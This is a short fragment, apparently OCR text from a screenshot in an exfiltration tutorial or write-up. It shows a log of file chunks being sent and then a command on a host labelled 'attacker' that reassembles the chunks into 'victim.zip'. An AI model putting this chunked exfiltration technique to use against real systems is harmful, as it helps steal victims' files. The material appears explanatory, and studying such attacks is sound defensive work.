
  Chunk 5/1177 sent successfully (attempt 1).

  Chunk 6/1177 sent successfully (attempt 1).

  Chunk 7/1177 sent successfully (attempt 1).

  Chunk 8/1177 sent successfully (attempt 1).

  Chunk 9/1177 sent successfully (attempt 1).

  Chunk 10/1177 sent successfully (attempt 
1).

  Chunk 11/1177 sent successfully (attempt 
1).

  Chunk 12/1177 sent successfully (attempt 
1).

  [...]
And on the remote side, chunks are created, you just need to
rebuild the original file:
root@attacker:~# cat /tmp/chunk_0* 
>victim.zip
